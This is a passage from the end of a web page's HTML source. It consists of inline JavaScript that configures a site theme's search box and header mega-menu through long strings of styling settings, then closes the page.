text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '5';

                
	            
                                    tdbSearchItem.isSearchFormFull = true;
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_64';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_64');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-hash","mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#219caf","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#db4e5a","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"#219caf","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-center","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ff0000","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_header_menu","style_general_bg_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_button","style_general_single_content","style_general_author_box","style_general_inline_text"];</script>

</body>
</html>